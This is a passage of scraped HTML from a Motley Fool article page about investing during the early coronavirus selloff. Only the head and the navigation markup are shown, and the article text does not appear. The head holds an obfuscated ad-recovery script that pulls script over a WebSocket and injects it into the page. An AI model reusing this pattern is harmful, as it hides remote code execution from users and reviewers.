

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx
body_size: 44647
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3dd1c77d926f1c10.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-6fa662981ce6b6d2.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1d9256336e0602b6.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5545-fd10b652e7ca8b24.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-4dd10f776824ad1b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-71581c50a2f5d73e.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8304-8ac6544dc0f2ffbe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3100-50483714f1867ae2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-e4153949d0df550b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9941-15aa45e84eeb4381.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5666-03cb662dcc17088b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/59-e3a7a70ff92e6ec7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-0b8f9794cf3c0305.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6227-2282652d58d019fc.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2075-23f695e95aa9ef69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-95d46b3c37f53629.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/js/10045690-10046383.js" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="freestar-pubfig" src="https://a.pub.network/fool-com/pubfig.min.js" data-cfasync="false"></script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool</title><meta name="description" content="As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic."/><meta name="author" content="Danny Vena, CPA"/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="3 Things Investors Should Remember as Coronavirus Tanks the Market"/><meta name="itemprop:description" content="As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic."/><meta name="itemprop:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1200&amp;op=resize"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="3 Things Investors Should Remember as Coronavirus Tanks the Market"/><meta name="STORY_UID" content="7cceaa56-0ae3-46fe-ab3f-cb2746b0016b"/><meta name="author" content="Danny Vena, CPA"/><meta name="date" content="2020-02-25T12:00:00Z"/><meta name="gsa_date" content="2020 02 25"/><meta name="publish_time" content="12:00"/><meta name="promo" content="As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic."/><meta name="bureau" content="usmf-investment-planning"/><meta name="article_type" content="article"/><meta name="collection" content="investing"/><meta name="page_type" content="fool_com_article"/><meta name="tickers" content="^DJI,^GSPC,^IXIC"/><meta name="instrument_ids" content="220471,220472,220473"/><meta name="article_uuid" content="7cceaa56-0ae3-46fe-ab3f-cb2746b0016b"/><meta name="article:published_time" content="2020-02-25T12:00:00Z"/><meta name="article:author" content="https://www.facebook.com/themotleyfool/"/><meta name="article:tag" content="usmf-investment-planning"/><meta name="article:section" content="investing"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx"/><meta property="og:title" content="3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool"/><meta property="og:description" content="As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic."/><meta property="og:url" content="https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1200&amp;op=resize"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="3 Things Investors Should Remember as Coronavirus Tanks the Market"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2020-02-25T12:00:00Z"/><meta property="article:modified_time" content="2020-02-25T12:00:25Z"/><meta property="article:author" content="Danny Vena, CPA"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool"/><meta name="twitter:description" content="As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic."/><meta name="twitter:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1200&amp;op=resize"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div 